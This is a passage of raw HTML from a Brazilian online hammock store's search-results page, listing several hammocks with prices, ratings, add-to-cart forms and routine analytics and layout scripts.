        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Laranja - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-056&quot;,&quot;price&quot;:279.9,&quot;index&quot;:47,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-laranja-varanda-escama.html">
                                Rede de Descanso de Luxo Laranja - Varanda Escama                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_255"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemjI9NqbvIArray = document.querySelectorAll('#rating-result_255 span');
    if(elemjI9NqbvIArray.length !== 'undefined'){
        elemjI9NqbvIArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-laranja-varanda-escama.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="255" data-price-box="product-id-255">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-255"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-056" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-laranja-varanda-escama.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="255">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tbGFyYW5qYS12YXJhbmRhLWVzY2FtYS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":255,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"255","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Caneta - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-068&quot;,&quot;price&quot;:279.9,&quot;index&quot;:48,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-var-escama.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-267">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-de-luxo-azul-caneta-22.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Azul&#x20;Caneta&#x20;-&#x20;Varanda&#x20;Escama"/></span>
</span>
<style>.product-image-container-267 {
    width: 240px;
}
.product-image-container-267 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-267");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-267  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":7},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Caneta - Varanda Escama&quot;,&quot;item_id&quot;:&quot;LX-068&quot;,&quot;price&quot;:279.9,&quot;index&quot;:48,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;1&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-var-escama.html">
                                Rede de Descanso de Luxo Azul Caneta - Varanda Escama                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_267"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemclb4sODQArray = document.querySelectorAll('#rating-result_267 span');
    if(elemclb4sODQArray.length !== 'undefined'){
        elemclb4sODQArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-var-escama.html#reviews">1                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="267" data-price-box="product-id-267">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-267"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-068" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-var-escama.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="267">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tYXp1bC1jYW5ldGEtdmFyLWVzY2FtYS5odG1sP29wdGlvbnM9Y2FydA~~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":267,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"267","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Verde Lim\u00e3o e Cru - Varanda Escama - Acabamento Verde Lim\u00e3o&quot;,&quot;item_id&quot;:&quot;IT-089&quot;,&quot;price&quot;:229.95,&quot;index&quot;:49,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-escama-acabamento-verde-limao.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-339">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-inter-xz-limao-e-cru-var-esc-acab-limao.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Verde&#x20;Lim&#xE3;o&#x20;e&#x20;Cru&#x20;-&#x20;Varanda&#x20;Escama&#x20;-&#x20;Acabamento&#x20;Verde&#x20;Lim&#xE3;o"/></span>
</span>
<style>.product-image-container-339 {
    width: 240px;
}
.product-image-container-339 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-339");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-339  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Verde Lim\u00e3o e Cru - Varanda Escama - Acabamento Verde Lim\u00e3o&quot;,&quot;item_id&quot;:&quot;IT-089&quot;,&quot;price&quot;:229.95,&quot;index&quot;:49,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-escama-acabamento-verde-limao.html">
                                Rede de Descanso Intermediária Xadrez Verde Limão e Cru - Varanda Escama - Acabamento Verde Limão                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_339"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemrEJc5knqArray = document.querySelectorAll('#rating-result_339 span');
    if(elemrEJc5knqArray.length !== 'undefined'){
        elemrEJc5knqArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-escama-acabamento-verde-limao.html#reviews">3                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="339" data-price-box="product-id-339">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-339"                data-price-amount="229.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,95</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="IT-089" action="https://www.paraisodasredes.com.br/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-escama-acabamento-verde-limao.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="339">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWludGVybWVkaWFyaWEteGFkcmV6LXZlcmRlLWxpbWFvLWUtY3J1LXZhcmFuZGEtZXNjYW1hLWFjYWJhbWVudG8tdmVyZGUtbGltYW8uaHRtbD9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":339,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"339","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Caneta - Varanda Raia&quot;,&quot;item_id&quot;:&quot;LX-035&quot;,&quot;price&quot;:279.9,&quot;index&quot;:50,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;4&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-234">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-luxo-azul-caneta-varanda-raia.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;de&#x20;Luxo&#x20;Azul&#x20;Caneta&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-234 {
    width: 240px;
}
.product-image-container-234 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-234");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-234  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"top-right","items":[{"sort_order":"1","text":"de 3,80 m at\u00e9 5,20 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":[],"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso de Luxo Azul Caneta - Varanda Raia&quot;,&quot;item_id&quot;:&quot;LX-035&quot;,&quot;price&quot;:279.9,&quot;index&quot;:50,&quot;item_category&quot;:&quot;Redes de Luxo&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;4&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-varanda-raia.html">
                                Rede de Descanso de Luxo Azul Caneta - Varanda Raia                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Classificação:</span></span>
            <div class="rating-result"
                 id="rating-result_234"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemIngefNjsArray = document.querySelectorAll('#rating-result_234 span');
    if(elemIngefNjsArray.length !== 'undefined'){
        elemIngefNjsArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-varanda-raia.html#reviews">4                &nbsp;<span>Avaliações                </span>
            </a>
        </div>
    </div>
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="234" data-price-box="product-id-234">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-234"                data-price-amount="279.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,90</span></span>
        </span>

</div>                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="LX-035" action="https://www.paraisodasredes.com.br/rede-de-descanso-de-luxo-azul-caneta-varanda-raia.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="234">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9yZWRlLWRlLWRlc2NhbnNvLWRlLWx1eG8tYXp1bC1jYW5ldGEtdmFyYW5kYS1yYWlhLmh0bWw_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="YcDED7ZXU4SQ20QQ" />                                            <button type="submit"
                                                    title="Comprar"
                                                    class="action tocart primary">
                                                <span>Comprar</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Lista&#x20;de&#x20;desejos"
       aria-label="Lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/wishlist\/index\/add\/","data":{"product":234,"uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Lista de desejos</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Comparar"
   aria-label="Comparar"
   data-post='{"action":"https:\/\/www.paraisodasredes.com.br\/catalog\/product_compare\/add\/","data":{"product":"234","uenc":"aHR0cHM6Ly93d3cucGFyYWlzb2Rhc3JlZGVzLmNvbS5ici9jYXRhbG9nc2VhcmNoL3Jlc3VsdC8_cT10YW1hbmhvK3BhcmErZGFzK3JlZGU~"}}'
   role="button">
    <span>Comparar</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Verde Lim\u00e3o e Cru - Varanda Raia&quot;,&quot;item_id&quot;:&quot;IT-065&quot;,&quot;price&quot;:229.95,&quot;index&quot;:51,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                            href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-raia.html" class="product photo product-item-photo" tabindex="-1">
                        <span class="product-image-container product-image-container-306">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.paraisodasredes.com.br/media/catalog/product/cache/1c806f1852bc4c0dc8e0f2221cf52197/r/e/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-raia.png"
            loading="lazy"
            width="240"
            height="300"
            alt="Rede&#x20;de&#x20;Descanso&#x20;Intermedi&#xE1;ria&#x20;Xadrez&#x20;Verde&#x20;Lim&#xE3;o&#x20;e&#x20;Cru&#x20;-&#x20;Varanda&#x20;Raia"/></span>
</span>
<style>.product-image-container-306 {
    width: 240px;
}
.product-image-container-306 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-306");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-306  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script><div data-mage-init='{"Swissup_ProLabels\/js\/prolabels":{"parent":".product-item-info","imageLabelsTarget":".prolabels-wrapper, .product-item-photo","contentLabelsTarget":".product-item-details .price-box","labelsData":[{"position":"bottom-center","items":[{"text":"S\u00f3 #stock_item# em estoque","custom":" background: #a6a6a61a; border-radius:2px; color: #333; font-size: 10px; font-weight: bold; width: 130px; height: 20px; margin: 6px; padding: 0 8px; text-transform: uppercase; "}]},{"position":"top-right","items":[{"sort_order":"1","text":"de 3,60 m at\u00e9 4,70 m","custom":" background: #f0f0f0; border-radius:2px; color: #000; font-size: 10px; font-weight: normal; height: 20px; margin: 6px; padding: 0 8px; text-transform: normal;","round_method":"round","round_value":"1"}]}],"predefinedVars":{"#stock_item#":3},"contentLabelsInsertion":"insertAfter"}}'></div>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a onclick="if (window.ga4AllowServices) {
        window.dataLayer.push({ecommerce: null});
        window.dataLayer.push({&quot;event&quot;:&quot;select_item&quot;,&quot;ecommerce&quot;:{&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;items&quot;:[{&quot;item_name&quot;:&quot;Rede de Descanso Intermedi\u00e1ria Xadrez Verde Lim\u00e3o e Cru - Varanda Raia&quot;,&quot;item_id&quot;:&quot;IT-065&quot;,&quot;price&quot;:229.95,&quot;index&quot;:51,&quot;item_category&quot;:&quot;Redes Intermedi\u00e1rias&quot;,&quot;item_list_name&quot;:&quot;Search Result&quot;,&quot;item_list_id&quot;:&quot;search_result&quot;,&quot;item_stock_status&quot;:&quot;In stock&quot;,&quot;item_sale_product&quot;:&quot;No&quot;,&quot;item_reviews_count&quot;:&quot;3&quot;,&quot;item_reviews_score&quot;:&quot;5&quot;}]}});
        }"                                class="product-item-link"
                               href="https://www.paraisodasredes.com.br/inicio/rede-de-descanso-intermediaria-xadrez-verde-limao-e-cru-varanda-raia.html">
                                Rede de Descanso Intermediária Xadrez Verde Limão e Cru - Varanda Raia                            </a>
                        </strong>
                                <div class="product-reviews-summary short">
                <div class="rating-summary">
